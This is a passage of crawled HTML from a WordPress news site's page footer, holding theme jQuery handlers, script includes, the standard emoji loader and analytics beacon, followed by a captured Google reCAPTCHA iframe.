						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
//# sourceURL=mvp-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/scripts.js?ver=6.9" id="zoxnews-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/retina.js?ver=6.9" id="retina-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maisfm.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maisfm.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f6166ea47614d2ea9bcec762cb10cc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YkQdWD_DrpxQStsN7wNwXA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768638625050');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>